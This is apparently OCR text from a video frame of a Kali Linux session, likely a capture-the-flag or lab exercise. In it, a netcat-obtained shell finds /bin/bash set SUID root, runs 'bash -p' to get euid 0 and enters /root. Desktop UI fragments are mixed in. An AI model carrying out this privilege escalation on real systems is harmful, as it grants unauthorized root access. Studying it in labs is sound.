 File Edit View VM Tabs Help
Home
Kali-Linux-2022.2-vmwar...
Desktop : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find...
ls: cannot access 'la': No such file or directory
dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ ls -la
total 0
drwxrwxrwx 1 dev-datasci dev-datasci 4096 Jun 4 04:23 .
drwx------ 1 dev-datasci dev-datasci 4096 Aug 25 2022 ..
-rwxrwxrwx 1 dev-datasci dev-datasci 216 Aug 25 2022 f2py
-rwxrwxrwx 1 dev-datasci dev-datasci 216 Aug 25 2022 f2py3
-rwxrwxrwx 1 dev-datasci dev-datasci 216 Aug 25 2022 f2py3.8
-rwxrwxrwx 1 dev-datasci dev-datasci 32 Jun 4 04:23 jupyter
-rw------- 1 dev-datasci dev-datasci 32 Jun 4 03:55 jupyter.save
-rw------- 1 dev-datasci dev-datasci 32 Jun 4 04:12 jupyter.save.1
dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ bash -p
bash-5.0# id
uid=1000(dev-datasci) gid=1000(dev-datasci) euid=0(root) groups=1000(dev-datasci),4(adm),20(dialout),24(
cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),117(netdev)
bash-5.0# cd /root
bash-5.0# ls -la
total 4
- : sudo openvpn Desktop : zsh Desktop : nc Desktop : zsh
8:36 AM
6/4/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
69°F
Cloudy
Search
ENG
US
3:36 PM
6/4/2023
2